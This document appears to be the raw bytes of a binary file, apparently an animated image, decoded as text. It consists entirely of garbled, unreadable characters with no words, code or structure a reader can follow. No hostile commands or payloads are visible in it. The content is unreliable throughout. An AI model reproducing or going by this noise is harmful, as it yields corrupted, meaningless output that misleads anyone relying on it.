���Pʟ��� /�G�BI8P8�W8�zug`�%+Do±��e��J@� P�@	�^L��T�>��)���%�8!G`�G �*Х~��^��/�����+#��I���4�Nn��D����Y�}*���T
 B����yG���颊
�,����{1�b��֗t�7�qt�F�z):�X)��8qUڪ ��� ����Ă~U�����z�S��o�٧��}"p^w�Ju:��	� �|p�:� 𯨪�I����*�ߊۉ�����=��2�l���v$hB �0m�>����*�����`��*'��4>�*�������	� ��e�d(���p�б���*����oɂ|�h� ���Ҡ�� � �pi��[��^���`�t"q��/���4�@� ��0s�
G�0z�Fe��W�G`�B
� ��a 2 <0+�.f,���z���{`�N3��5���/$ȧzTtk��pT�d�`0����T���� � 	�6'p��g�����2*�7Z�VR�;dO�7��V��P�s�F�K���k�� �$]��+�� 	> 	����y`�X��i�.�Id����؅��kOm:�y��;�P���}@B�\�$칝�;����{������k��k�����P!Xyp���3EAWrWc�k�t; |�D٧ ТV��� ��/,��:���*�	� '���=��\�Y Ⰴ�dWLk�md�af�8���՚/,��p/\��
 �ڡ�D�P��g��!��r�+Y��� {� �f'��3kWv�F����p�4�(���W�(��y�.�����@
Ϡ[1{��$�A�e
z�J߷�����h�̂X:Ta��������jȏ�$��@P��Y]`#�;�_1D �E �`��G�3����ڢ^{��˯Y�%�i
Z
�ʡTqIB�U��HjgƘj_�`�W�\8F���2뢠��F��
<�[��k�B��t���8�`>��O�6iJo]���`05����Y�,ʻ滟LB�L�ֻ�U+��-��w�h���d\��A��'�=�\&�
�)�t�v��r�z�  Ҁy^�*X����!�C!є�ZjS��s}��\�0'�"�g���F��T�|�X����p~��PA��w*�R\��/E�Q�{ q ��������ͧ�I��&�Q��L��,m9hl�%%ж Ky����f���.P�}���j���8�
�Q�Ť:�=�T�$�e>��B�xP6� ���M�"���p�ސ�*�9l�w�����F��H)�����eEVr�Z�}�q�
�����*�����*��������Ȁ3'vw��q ��F4��>!y�J &0/���@�����`��B�p�+̱�F]�N�(^�XlĖz���]O��I�3 3@k���]�E}�\������+]��,28�Ѕ�g���[,�W %��;@qP .�	3��5��m�2�s@K|����!��z�hz�T⯰�gU.e m?� �EJ`�ɝ����E�By`�~�ڿ��N�����W�Y����z��Uv�R�o{�
�P�p�X���j�nm�it�`�pY����xUnv nn!&���T�
�0���E�ð���Z�	ס�^�FRc�Y/�s�68�UZ�o˵Lp�
��-#<9��nԂ�<�O\�L2n����[ �a�v)A�Lj�]�V�}���V��l�R:��K	-虶݀[7A�eiö��#�H�vvZ���~�։��E�Ɵy@_>~�ѕ�%��$Nl���>'Y J��3���L�E�m�ۿ�ƌ�'��~�2��nņH��>E�`
ʀ�n�j�Ӆc�p� -��i����&,�ɩ~�}%ed1�uk���&���	�	��5+0��>�R:�G��fO�)��9�%�|]G6�Y�U�lC�x��	9��C�����D!V0�����FK��j��
Ra����$%g_>l(����4`X�)p+^c���<��wE�[��Z�݀���_rvd��i1ɘc2���xYQ��u�	J�Q/��ʇ�G�{����ʦM��� �H �^���& �䟁>�аሄ;|���E��d���b�H���C�d�}TR"D�%I0�(��D��Pm�p�
@M\��
�H��qE�S�@�!��0����)�7L�ōCR�YAş?|���`�K�wOά��G�R��@���Q�K�6m*p���Aĺ��C���%�&Y��M2�с1Z�Qp���#y�(�[e�I�/m�2���Q��l0���b�Ga��q�Y:��� �2K�hRr	����~[�"!腤?�m�x)��������1ԥ�Ē�AǠ���� �N��>@������.�D<c�qm��:�����K�
`��i� ��00�ϐ�C꟤j\���x�*��r���
!f���5E��D ��R�#����Ib���� ��/F��Х��
�=��L2��D��|��L�e�<Ѓr &0��B�8B���;Q&!���/ v�b�xB�)f�)��3����˪�*Nv @Z.ܨ#�.
 !� � ,    d d  � ;Hp�(�� T��B�xā���h��À;����qĀ=F&%�be˕�6]�a�榚8���)��� ?*j��I�*M�T�çP���0*=0��"�d��<���$q�Y�D��1+��ƥ�Ċ��V�4��N�=�5zT�!�I�>u�a�qa^m�Cς��v�@�3�<����[+�����i�M�m��80��>ܴq�0�5H�7�E�G|�V���E�p������&mj4�%l������k��`�3��;8��aϨ�3��8��|I �d�1�9��.�9���l5�f�Q���u�a8�8<�0e\��}���Ghe��t
h�$J�K�9~�7^`@�ې=�d�"CW���{`�_��Y~h��3���\2�t�Y�x9��IdA�!p7Nt1V&@iJf�5�I_��0�|iL�8C��െ�N?�ԥF�yE�	YC����{:yfz_~� ���g`�a*�â7z�`_��ȯ��¯æ�F�����r~���3�a*F�������
��"f6�� K��tc��:�������P�*��(S=��T��Y�	�ٔ�!�%t�E���8j̘0�ʒ^:؈?R0���w� ;�ea�p:uP�W�& l�EuU_Y���	i]^7�LR&��6�?`��H'- :�;��pFgp��^|���]QY�}��8d����ҳ�mf�F$B��tʹ��Fp|���d��\b��,ax�!�8��a�0�\b�%5��j�!�'"����E/��}�P�b��AS�]��{'��u�YI������8(�(������x �ܡ��n�K7�z�p�,�<hpC�tE�Z�H���@�\}"�0�g�L�=�f���b�3�� �V��֮J�@A���z�:�8I}�A� �+��"Z�����=,@"��,�$�K�F�=��g�WP�-�b����(��� ��dz�p�n��~u+���B�hd	P���`�	`�hK7��B����F7��>�6�?�5��tM+J��!N�	$�t�=��$W�R3Sxp{4�,�"�t�=�P�$Y�~�� c
�F�(����`OsS�褁�8�xE '���1k������	��������q �+�эf*����vq L`���!"1�HDB}�D��BP oI��4�N�`���  [fK�� 2�L������  �! ��Y����3��=d!�AH8ٮo��� �7J��ux�����:佀� 2��oIO��r`�(�Y��"]xE����������,�J�0�(�J��-�Y��V ou�1o0�Q�q���<�ˮ,ap,Vrj�8�W��JT=���qE������W�hF�ě�z��'��!����R���>�.�"\���Ϡ�\�i&?zͦ?��x)�� t#�Q� E��u�|� 06p��'Vly�`.���B��X ��>�I�L5Rk�x����.?zN���CZ5�	  A P�T���-�_\Rkp~�Cf<XZ�]��s�nQ��WUc����Ҙ�0P 1I1Hp��<�� �,KY��qO����ӗA�ą�N/��.��Y(p�B���y�c!0�Ge�ŠטN �3����}�B���G�Y��Rz��[����
^�q32��Pz�G \ �+�jN �N:
d���|� �� ��`�Y>��Y_�IQ:n�đ��,u�`���Qx���?ܑhv��?P��8�NL�B��#SJ>�~�t�e����]6:��P�D B���^5�7���F*���9���Np���MF2��@��9` �~�GbBf)3�^@h7eWݺP�"�:��vKa� b�0�k�J��m������˰���aU`����K��:3�N�ҭFt��Fc�?��'4�!�v�l�P�Q��������m�8�w����3����jʵ�}"�T����@t����i�&Ȃ�À�0��|`/U܋�����fy�>�b�͈!_��$���8>�v��h�A�, ���z��cn��8U (�{_~d�Ϡ�Z�:�tAA��J��mnB~����?2~��������qީ [����7
Y�O�q˷��\-��h^��C��=30& wt~�
�8���|��} �
&��;Q��v�c�R�·.�0�c<�=q�I8�oǑ���zKC�1���L�32���Ou��GA�vAJvu��
�!K"�G�{�|%a-�"y�Q�VwF�n�fq�G=��4̰ ?P'|w`}�G}a��mbE_��Y����G"HC�Y3�~��{�5(l�ysGqt�F&@L�B�T`PQGL�pv�asf���q�GHf�_���A�WuCh:��q�����w��z�x�W�u;-3my��p�ԅ~48`hW1� ����a-��;0��Z� w3�1��1R�@	��'��G	`0�� ��f�C_� p� 9�rO�b& ���8a�+�~s`e�~�y�������^a��pQ� x����G_�p�`��K�d
�qCETF%yX�`1%g�%���6iE����.�H	�l`�M�8��708K��GوHy�}��X�g*`H��W�?Y ����kA���T�'R`7� !) !�����l��M����=I�� �'L�X�'�Fu�F��
@�L��$�+�]���yǈ4 8�ݕq>D��s�M���7Њ�F�yBm3��Yw
�H_b0 ��P?�L?�PP��a��3eb�@|��]���7�!�n!�Q`�|GZ)[Q(�"��ab�'�W
��ai�t���L��sY�Ur%!q�C �q%�r��sw���͠@a�0���'�D��X{X�u���cH
��li6��ʐ�f��QY�1e H�y%�k �x��c��|�o�$�PF�YG�[U��p�[�r���iy^Fb�@>@}�  ����ȣ��A��( Y`1q��q^��pR`�G���q̨D��E	NE� ��lf�����/�5��p'�^�Y�*P �L��;P����>م z��R��.���..�V@D�`�F��x�J��D
���i[�Jx�fGp������`U�މ���m���l��@ް6
�H���`�� �`:����J>p�'�NG�*@f�I`�rj�p�U�"����}��7vc��*�7pP([�����a��HDN�J7*��	 jV������80�@%�I!A��~�Tɘ�7D+`7P����Vy���!��4��Z�ȚB0y��̪��* J�� ���*B+B�Uҗ�q��n���A>�T�J��)���[��Z�����j� 0 �y@PB �rJ�$���*�� �)F���8�Q�/��qңt� ��\J��J����*�Bv�  B��B�l@�;J��&��Я*0	y�z 6�q�a��W��()=��MO՛[�z� �l�P�R+dB�G�;:l�i�.���.������J��Y���vE��˰�"��ZiF�}0�z�B�|pM��!��y|���l���ʯ����	�cK�;���QJޚ4�F@F�䞠{Qt����Æ��:�P��B���7��= ���z���E���8���5m�1GÉ&�1L#
"@Fs�
�ۼOE�Y���:l|��
�z��7  �i&��k�Ķ�� 6��Y��s����4zk�.ͰN���[F̋�(�M�PЦ����P�� �Z7
�.P���.��[���@`c��A�D���.�ց:���5������(��s�����w ���j��|�'�U' 0,>��U��*�z �p���z��k=w���������McN�M��
.��D	��N�) ��j
��m' � 	��j楻��:?`(�E	�ۭ�[w�*fd�����\F/�ie�\%�;�� ��ƒ5
���zyp�z������X��Tb��l����`l���.	y@��ۦ~��p�����pʝ�����zu��@�~�!�Y�TB �U�p4:px� F�M�l�Y�[�LK�P+�� ��7 ʊ���?�  J�Ѥ_��"#=|��Z]w��5�MY��\	�.�����/x�:<p6
�ϡ�*���� B�%I��
XV�X��j�c ��/>��Y��Y}O��y�l��l���@����
� 	�,/L�b[�$"����_�~ �*�A%{c�p1�s7泍 Fo�`F��T�U���5-"Y�  Ì��^����Hi�Xap��{�c8+hK� +@�t� �p׭a��r��;
���l5g��!��Gp�B�ɀM��&�0Kض�s8d�Tڨ@J����ڶ+�̊�}MP�9
�@
��J�t|���ؘ<�@ ~GdO�dV����=�u�@�`�p�L�y�j�.�ꩢJlPM�^��`z2-�ӏ��a[39��(��{�(�� �����&Lc���� 
�qʚ��
�I�l�P"�B0�� �qrzbOF�O��|J �d��.#/�q�宜����!;L7�@D�
�^��-�G(���A�.���K{�'���n޽��#�&���K�l�+�.@�e<�����Q����7+���	~�m�!�f��$!3��@
�$) �����1�	>ܸ.P�!K��������G�8��2�
��G��_�}�r�G|:0�O�  ~@4�Yw�����!0tL�Q�ߟZ��α�,�s��P�|�a��}.��YG{ֆj��Gy6G Yg*�qǁ��
�.��߇�%��-�*�eT��Y�6n[�i�f��}['6�(�/MD�@
��	���)9v(�����ж�����J��*�撔��|��7���u &��.� �c?*DpM3�@��P�@�E?t�]�nw���j�"��*��}P�Kd�7��U*��}dz��D�0�5�c �ЅJp	Te�����:�
�LKFfļ.j����/}� �E���r��VIWe��\i`�p	.^���r�}_��O�����[F.�����A� �G�Eg�~��d��V�8TK�.0�P�Dq�ݚ
�y� ��ʟ͝
��[FP�|����o�0tm�'��t�`���C��\�2q�VQ�ml�O� ��wA��)M^�hӦ	1��S�>Q"���s'�<'N���!L�Wq6t�a©	�&f�Hp��:5�p	�=Y`LD`"�FYт�������q��NL �@�#`���ٳ'�#B�8���R�Q�B�
��҄+�xh��H�����(��udЖ��me�L�b��P�}�
��ʰOJ -�c�#ØLy�e���v�:4�=&�8I�?v �2��\�vYY!��ޘ{)��
 �6�\3�ȜZ�) �[��.��j@����X��e��Bhm$t�B)%Vj���j(��'J���#�+�8���b��$���[*@�3`���n���IzK��F\a1np+'P��>Z�J�PA�K�?�f�*pS���:5lpH�D�:q�1`��g�&Sxk$'U��
++�J|��7.�3�
�;�0h�Q�6�|j*�B+��"G���<�$�'=��ro�Vh�	+M���Hz���0���2;+���Q§� �TR��кV_�` V�sH/�P�����`�ŜP����R
� ��8$�*'GS�t�@R^�3Y���y�U>�:a�E�a�$v���_m4��br��H�e%�K��W�L��?�y<x	da��`�g�tu�����bAI�%
CIJ!j��I�a��;A�?�$��K��7�1`��CH�c��r��.0���6 �o���j�fU����I4J&�a&YA������˯
Z�X���0���	�����u�9 �fsS�a��aG��[%`� ��d�I�I��i�F�B�w��>{f0®`�2GIʐ �~si�0�=\@�����o=������w�'q���U��� ��e)�����R���B7��LM��C�æ	�*O#��Ғ��inP���7�?
�
<��Lx�?�P`h���բdЀNp�ں@(�`lb�Ġ���H|�`�"&���� ����@�D�M�'���pNf�c����� �P=�l,��!u�W�|~Cbp�+L �_M(�+R����P}�YɣY7Eet q0�B�ƨ�9D���\���`�}���81q ���a�1*  !� � ,    d d  � �	��cT��I��PX�	�]f�1A��>dD0��^���+�36L��l&�����
-%+��ȳ�#>{� JhB���3.L�'& � �	S,���+�j��0 � Q�s�v�[�)��H��&%�V�\�i�M� �*TD�"��LxP�B�O�	���U�1j�:�cȋ���6����pd�K�ְ ���W�_���L�X��$'�9�(�n���Ă=�5��:������Y� ي�&�����|yFb�
0o��0���	
��!��A�&\]W�}��@∳.j%�V[c�@��3�L5�'�?F씛b��wXO�A�I���SM �!��t�y��~p��t7�1)9pI[����80�@}mҗ@Fl�a��w�n+���B�A�	�Xf�{lu���q�Ϛh%����O6
��08Lb̓B�����)�(�S�A����8��^�%A�
rn��%G��@�(���=��N��b|����� qȗ��,7�e�&�:�E�z��9,�R���c�%|�ɓ���6(O)��H�A�'�(�� ��ܙ�rU�f;��C#V��%���d�Nb�@'�99�Ķ�F�(.򗄌Pu�{�;���� ���6�, �F���%8�������:	+�O��9f)�Y�V\]\�#\��L~�ȗdm6J��P��Tp�ۊ��QI�1��D����9���j|��(r/�Ă4�'�+�@�I9�R�B�Po���Ih @��-�E�����,�D޶۠޹�*;��$V��3�<p�`�$�7�������Φ����>�(�"(����ɚ'��d�(".Y� L�R��wo�r��
91A�]L�\�kjT;h�|������w^�ϧ�Æ��<��!�|p@�|}�n?����%���,R�N ��}�"jB���r,�
� �ҧ�X��Y���������0�`��z��
�����> �.`�aEXc����@ a��0B/�A����B�?�C�PS�.B�
P�r�~�ª���d0��� X���.2��dfP �0
tC��ϧ�� <
�x�����!Y(1T�0D�J 6�I�A1j����܀�P���Ю% �+1E`��=v��>�A ���h )P��|��{$tF��4� ��B&{2	��� y�QQ-
��!7Z�9q��V$ȳXPU�)� ���'��.�p��}�A�Xd7�A��1� c��v�h:`�9�"A�H�!O<�\ ��ݒ\>C�Y ����kʌ)P\�T���p��N�@)��(�¸B��Tc@@��I���}�h��	��Gy��|n�o,PI�F�9Fg	{�CXa �����JN��Sy�P��` �c p)�@pe�'(�G
+�"�<���VD���`TQeIW��`��[�Kgp=�t2��+L��p��������,tn��"�X�l�A�P�h�C��z�!�S"FR�.��0�B�=��W��Z�`ZzT�@��>�a���"���2
X������@�Q�
��z�]pZ��B]<,�U���8.�����s��SXw"�B8`C�È~$$� �� �  Apч�Jo� ~�_����UXM ��+?���s`���Bz�j��B��v.�^f��̨����O�s��Nȵ�40�o��Ac�������\]�.�2w�!י �%������ ������a�@�lp2����<�M0f3cl��U�����o��IV�V, 1���E�)3�/x�'��ǘ�p_�%�K��j!-c��y��5�a �
V����#gj4qXoR��A�������� �UD{tѸ)��+�DZ�b5��Ѕ��gή ���`����QC��j����!��,_�zI�e9����ٍb0XO:G���٭�šg=��� �>��^�8����2A4@N �;�q#����nvcySfx���T�A��vv�:�w�!�)+�MYr�A�s ���v��g^�4ֳ�D�o���8�.P�]q=z=.�<�n�����Y�aWER:�IahB�@�ѓ����F5n������ru���_� �%�C�~�t��'v(4+牂�Q���Xq�bu������jl����)<g����14�RL5�a{e��׊Fw�G:��_�������}/`+E]=����g��K�y��W�	W�}�ߘ���q S`q]�qt&��J��
B}!��� �gT��  +�{\�4�U����&�%,�Dm��8�����PULV�N�
�6
�du��"�p�EO2@
� 2�6�3�S1���/Q;:2�;�W�W�u���_�D#Bz��zt=@��2@fE���QR(�� ]�X��\����`�_�E��7 ��P�.g+l�8O;T D�]@t1���/i�vVp�3vq73�h>�W�_�W�q�h�6O-%Vz�lPHTR�8
2<�G�v�e>�xq�X��\v��S~z�"Ƶ�`e�lO�@����~���ȇXx}�	73����UK�bz'|2�
p=I�:�8�+�-� �X���a�� X�PQT�W�p��1��e%�Z�����od�Eg���������`8�1��E�q�����ap F(|�"@@
��s�"[W��0?�E6�ؑ`a��� Qp|6�������IN�Z�$����t��R����H�0TטX�������X���Ow:�`R�T�4"��dw�\gÄ
?e?̳#y[Z�&�� � \��3XM�^0�1#ހ�au �a�
�S�@��8O�A
���0
�H�p\8)�H���Q`�CTY�ׅTf�i-r�W�<@
������"��
��?�_���
��	e����� c�8Q�(y�0)=�@��	I!ʥ����5��9?��0�6(&ԝ}E�I�}с�w[S��� un1	d�"�h���
�v�uN���@� 0��F�G��;��5)`�{9"n�vu)�B���qe(�a@Y ���t8t.G�y���*�0P�C�x�
ŏ
� ���w?!���-r�V��wu�� �v*p�.`�P�`,�G�����T/^Zu���*�_���' �`�$z!B`�*ЧЩ^DPY���0T\A����B6^a�Pgl��4&":N1 B �G�_D��E��8�E*0���H�8��mR�+7q��WYV�K>�y��<a��zx�E^�U����J�
�u���W�	�W)t�<�Fps�bB	�����*���yJ`@�[����[����ڈ�:�z�i{cd�[V�XW� y��ڪG���E�����ƺ��� �$�e���ti�mN����M���"�}���&[˲
����F�� �:�5k���'�\�N����p۩g�|��&��KXէ8��+�V���k�8�jJ�K�@	*� и�ګ@	|p�t  �K�*{�F@��#k�:�j�C��,yuG����NB �3B�p㺴@_�Xj����i�v�.d�f]{:R�(M����U��C>��t����pN��J���
��	��6*���d8�!,�a�3�a+l���� �4�#zJ+7p �*���47��i[�PN���$',i�H������MQ�������l�r���I;����0�@z`�^��<����8s�a)�'=�� �� �P��C&|»Ry 	� |Ч!KI� �Pi����'ǀ�;�XA�VW ��	��0S�7'��h;NZ�"j�>��[�W\fk�*��ۺ��@���h�ZX�gz�az@^��0C��	r|��<&����@����H[�*
 �JSy�>��()�񋿉��!T����
 )�p�	#:���ǯ�Kz{ꩯ;> #�l�� �`���}���Y���Y`y�
� 8@8 n�uB�O��B@�O:�(z�. �g;{l��@��x`j2G˗j��&w� �`i �	�́x��` �h�k�l�( UZ|0�&�<p� �WPV�;,}����� �@s�@J��b{� Qů��cR��Q��ް�U����s!,�U)B䠉g�	��P�F	gU��X��������ڸR��a�K]-�s�f �����&�V��i�Q0\�ն���MIk+�\�M�̺�R�5	)�;�6��Z!z���PZ�\��҃U=����x���˿���1���%��C�%v�|d���	�0���J���pL���PQ������w�4�m�J��F9C q����`��Q�
� �ɝpX��d���-��`���3�Q�'(|��}�D ��x�\���p��]����DL����\��0��]��D
���G5��K����pz�Vm�ݛF�t{��s �M�N)+`�g���#� |����m�Cކ��U���lE|`0P�[�`��А
��������`U�l7����[�!j�a �W��@
��� ��W�Ai7���pcU�X�Y�z������WG��Ҭǭ�C��ߋs�(��QikUd�]�5hOq�i���/><���	�,�J��m������(|i\�a���s贂���Ρ]�N0~���
Z�+иv*���ͽ���@���������u�~�E�!W`��ʀ
{Pɀ嬀�u�+#�.F{؃�pf{7��'��.�*��)z��q W]h�J�I��)�������c�ڸ��ӑ����:���{�
�0O ^��=�H�.������m:6�)�  �
>�=��e@M�� U){�G@�$+Ȑ����pF.S��@9��$gtY�e@���,_����p{�����>�иN0>h�'(��~�m�wqT1�I�g֖������qG��p��Q��_��\�>��6��~�q�wa�&��IW�V`=�0^���}`�C����i��x��u�m����Иsd��+4��&b б�0��� �E5��e�������̱��oO������)��C��#؁�Or�F@�p�ĝI�ξ7e�h+����f�8�U	:��ԫW_Ɉ�aC(3`�[�g��0b��F�Q��)ae8VJD�j9'��9��$������s��"EG� `
`POL�Q�IUx�GBRq�>�FES ��q#�%I�<��_���7�%+Y����4�p�Ir-zD�"!K�B}:�2V'W}L�1�G�C��&۰ĉL�������L�$0b�Q8j������9s:P��8-cG��,٩T��O`�L��b�D%�4D(gM]lۼl��J�C ��r࢔�Uؾa���`�d覣j3�2�	������r�+R#`��@:/���˨��>�D�ap�Ͼ�����s*:�NȬ:�ʉ�峁�3-<=&ڃ5�@���F�K=qF`�O��DD��Q|��}�lKͦ��*/����D#�!z���~T+�@�:�Ӽ��*I$\D��0�3�8��J柀  !� � ,    d d  � u8��$<F!4Ơ'�:t�cF ���?|�D��9��ҘK+V��t9	��M��m2³�#"�
@�hQQFL�a���aƅ�z�I ]�T$��Ǝ#Dn���O.���RmJZV��r`$��I+��̉�&P�BE$�T)ӦO�N]\����[1�Z�,Xp��r%J�޺�5̈pW�չ�'ϟ�.�T�҂�7��ɨ8�`���U2e�Gj4d�A���A66I��0U�`��/Р���_�v�NN��č�\Y�@�q��9x�3˵�}��08LL��՝O�&^P�u�mK-T�b<�����Yg���W��"S�n� -���J�k�}��%�!@PHPnQ9�C2��EIf"~��s1����)�(Jpe��N8����<���Q��AE�<���ФWa�8� �l��j� JnzuZ�]k`�&Ԙ<��@t0!b�i��@�G��ؗ\��!�@^�\"�0�]"(J�l��RLّ�ڗ;��C����'h@�.t���Kt5ٓaM��J�*q�Z�:�\���R��)�c��%a��*P��ƛI�1�W(�]!�ѓ��J�"�0�\�Җԭ�-؁{�N�
����&����k��vv��F�����"p/�f;�%*��Y�*1��v;������)�t#j@x�ŷ�֞�t�L�,�a�D ���r/�t}mh�\�Č���
���k@���p�-�۾v1��t�<��,}��95X#M��&Y,]��m6�ǖ"|�@��jw�4��.�褳�RG�$Ay�a�o����V����qU���,�d��m�0/�&�(�b�3�dq�0��?`���g��?E��nS�\�fqLdBEL6��XeM��2V����?s2���z���xF �̀i����.��:�z؞$��՝7'`��>�����Y�җd�
  ��ײa�aLBz���� �yl��
�2��]`np[:��'A
"M!iOߜ&��8N�Ȉ���Juc��F ���X�@��	��*��h^���#�A	��I�C_��v��#Ƚt}O!iO�f�4�*dR!�p(T�]��d~pE[W`?���!�� 0L'	��?|Q5葈�3��lS�$hh�y� �$gY#��4����A��Lh` TF7����� �@�@@�
��
��������&��xDq�Ձ/	F:��De9�"ė>� �(����G�� �M�E��,���C}�R�2` `X*��FD� �D:��
X����F��S8���	L,@>��v
]�"��@��e|B�@�0��w�`0DN)N��}�h႑�� ��l�l*I�l"���� �|}�w��šA�HaC�~��8�<@ X	�9�Z�W�
V�ޭ)y�PbW����O�'FL� �i���`@�n���ElqQ׺���"#8,3��nDb��h
"K�>�B��,)ƺ�8!N�Hg����k	6��p�`�=�'&P��@aЃ�����b����ߦ@�?Z
��_�a���%,�4Ą����t?�D{��Nvڃ	� ��5p{�jg7;��w�k�Wn�)� ���*���ͫ�P%~U)�%�uX�,=?v>W�v�5A��a�z7�.�	�cd� 3@�7���U �@"�@p�֥��Y
N���������"Nh#|d$�o��d�E�L^p�R���������!$	=3��YO��^�=-qYSd�>��Bw��<��+��6��0�舵�g� "�cCyxE�)�.��i��V��R��iO��.���'�!��8��g�2���}WDW 5����$Ҵ�6�wl�~΀I���h12m��"�س���(o�rG���RA�FӐ�3����s�ӂ?6����"�Ȉ�#�fC�8�4 n �~�� ��x��޶�Y����6�F�Ryc�<>�99���>_L�ݢ�	O�&6�a�`����;J^q�C�x[���`H�\�C$2/tS�h�¹�'taY�-�
'ō�|��H5�ɌjT�X�:�V�� �4&s�5@�9=�h���Ѿ��s�I_��F���]2�{5��rX�R�!�a�C8A]*eW�4p�;����lO�d�I��G0�l$�ړ=���J!�֫u�_^x���W�yd?
 �Ć��uO~������w1�y�%#R<��;�w�/"��c�����g� �,�cRhl�G~q
ñ,�,�wyB�� �~�r�g=A :��3�`:?  z ,����f�{2P�5�{�l�'��H7 ��TO%$�wn# ҇�:�C��G�R���W ,��P
�GH���2�
�@
5X>m^��q�����D���x+�G��@��.�`�:e0��$g7P4��6��� /g�c޵i(��Ȱ{wXDX8��_�`z?7է@��6n bV)��S1��$�'Tq�P��

�V=�GW�#a���}�~7 �2��� ���@Shb�tA����O���
@��T/<�AG�aӖ��� Q_rhAzCt����@x�RF@���&�A
L�H2��
8O�jhHj�7� �8w�%��P"p ���x�C��|`:�*���.�����v��{�h)� ���)sUWFX�3 �0 �8 IWX@��V`q
ZFGسG�����f)
�YB����0�2�P%8<�^3 Xz�<�@ PbXA�8�1 ���O��w#Az�`=( R�'}!�z��"P�r�.�$����h@ �W^�`� Q�T�!!�Fh
z@  ��;���Wk?Ԅ�`�{�@'(������O�D�A
��{��] �h) ��P�
��
��I5$�/	��y`&0Bi�N�՚�}) ��6�'��A!���V�}��N���v]YE�{�{i�
���@I�pT�ÖcAe;@�y"�4rGɚ��QAP� ��!�z��+�)��U/�]���R6	��
@M�0-�E�����TA)�ȷ��vٚ�6R`:�g��:���q#
��V�:7�
�vw墉A�)��P{3fjN�i�
e�Ip]�b�q���0p���d��R@ŀB�P�R����z �0 ��`.`�PT42����#�D��d�NJ:�:}NF�7�ϥ��X)1p�Z���y��G���P�� |?��)*�!���M����62���)o��ȊID�F�&o��ګy  *PP�����@|�BI��	�����_q�!H:T�}8#�p	�<Л��>pۨp�z�*��E���
���p�D�a�H��@Y��*7"�Q@��"v�a����!�  B  ���+I����J* � ��J�sx��'�7K:7�7p~p��Y��zQ��9��;+�z��GK�nK8�>PMzPX>ʚ�U�$X'�\w:F��D�>p��)o"�f�=˳G���&�o��8P*`IN� {0����?J�Q��ѷ~�=�#HtAQJг;{�>+�����G * ���D�B;	*� �� G��E���+B=�yp�p����mp�?QK�C��ps�0}����B���B{�l��@�n�«�0� {� {��Z��D"L�W���6LG�H7[dH>?u`X	}���K������߆��G���P��;�`��xK�@�t]a��7Atї�~����>�U�*�j˳�*	B�mp��>`���;	ހE� |p�����hw�M�u\���)
F��P�*0�@��[� ���P>@@ � �B۶���P9&<�q���W�ŧ{hS��c|c��G����>��B�|���P
q <0������M|L��pl��W��daK�q����!P���rԧ��g�?A��.�k�=˸��j����P
�����*��G�.pʕQ�E
� !�vGjk$p!�G�V= 7j�27ppB�9 @�q\|  "��ùz��[�Q��[),.,r v��~�N笄}��;��TA�GШH�RNp ��`0�|p��ƙ\�Jɹ곏Z���^����Lı�DF����N_\���5������޺ļ�����������f���>`��<�A*����t�e
Y@[t�������b�z� =�F������� �T�B����@���
z |mZ�ެ�Diޕ����z5+ �@����%������I����Bp� �؊�U�}as�	"�/%ڴ5��f�}5@J��Bt�s�r������P����*�!��Q|-��|8Z�a��@~�� �DY��٬��ӛiY�	�p	��7�r�q���'P�U-K�Z����G`�!�*�j���!b
�r;!����;@|�L@z�
�@�PJp_0Wk'���C�c:"�	߆�F���먶���@� ��Ӎ�q�A�Z*V�K�q|�Վ@��5F�@��w�Ƞ������ܔ@	�[����jM�*���7��	k�4G���AN2��~mi0h���*�C$��w��ɲ���}���k�.�/�����)��L$8i>��Ks��w-R30�0��X���������8��B���趀����v-�E~�	���T;�N�$B������PQ�	����9��e�Є%HG���AP�q,�.p�-��.����������,F��ʦ�"gS`ǚ�����耇!��0:���e����j\�h���;;&��y�4Ȁ�9/i�$jW/!o#�]��
�  s �@�*n�t��	�����w�юJ�q�b����/�2h~�\8�fS�p2@J������m�8�x
7A}���.�H]PU��p$�8�,��?O��{�fZ�&��lH�l�Y2�﬐��^�@�JX��:N�Q�.������c�!������'T��k����f�s>äv��V}�﬐�R���7��5�3�}���N�d�pΰ��^	��G�6
U>j^k�S�1Lg�� �8 �����p	�w=0�R@k��ďK����o>Գڰ}3����n����h��1dO1�^¶S�� N��y������(�����X�'�*\�`2����ǉ02�l�R��(6ĉC
)�$�̀a���{t�Y`B��+W~^!���9������?v` %:	�m��5��B ���GE!|8�xã�	x�c�E�J�*Y�dY��7��"@��N�?��#u��(KY�Ѥ�_�SlŚ����Y2+�ȑ��p����	ü�yw����#WƑq�ʚ7/,�0�,@��P%)�ɚ��N3��k'��JC!B��SQ��'�
Q!DC�R0w��ͻ�o�0p'\؀���[@q�)'
p�B
�l���+ѠB���k(��:�#�@�T� �#n� ~�M/��ҋ��T���΀%0`�4n�,x`V����9�ş��J��6k�
+8�5)
*��>"����WH�/��t��/�+l	���G�' %�qn�l֑�)�Z�͠���P�҅�*� �H"��K�T�
��c'4 ��C�kѶ���F��SG;G�� X	a	]�1B�9"c��h��&����X��Y�Q*��d1+ȴC~<������ M7ׄ��M�o�9c�u]<y܃�n����9��!Q�D5eZ����g-�4������K-x8�W�0�E��=�՛�Sw]v}�QeD�A�X��(ʹd�p�ch�ҊH� ��Nk�Ç�MO���=�뛯E@�ϔ:G@���G���,�d�^�:�Y.��iQ{�.ɳCk-��h`;��Q_��V�K���0�9�^7k�GGk yL�G�"
�b9��68ӅOS$���::��_#�b~��R�T5p�%ld�g��?q�x��`E�X��m��ي�5uX��F����v�L4Y�X7�P��&	����G� �<m�sa��a�lp�a���W;�#>�Vt����C�b�=#F��Q�'2�}@VWS��8�I���3P��s�s@6lF�+��Cq�[�����M?8��]�

z����Z-|8�����g�A��?X0��o�&���=ԩ΅��Ϫfp��-�0�����@ĉO��bW�&�C�a`g3"-nf�,�"�H�x���-���Τ ��c�	ٍv4��}@�cc{���63�q���  !� � ,    d d  � �(�á��K�aT�<"�
s�F�]`�X@����F|����j!�1La6��^ZQhe����	�gO>��<D�h�$�(��4�B�� ����=?����H�p��ٓ�cf'�{ps�+p�4�.P�x�=��ῦL���q�ɸW]f�г��Ǐ#Jz�6�$���7��?Z�=O&���*���n�\���hA��F5&�0N|� ��F�YD;`ʑ�D�U��Z����p;sӦ�>����yW���>��e�i�0�~�p�!�&?������#��8T��*t�ٽ��j�%�O��v�B��UB	�������Aq%g L'�5�zl��t�Q7�,���
9�D�w9�L�aHdm�%�!H5S��(2��)�-��
UfJ�g��#h���#^���kt��Z�䥗�@
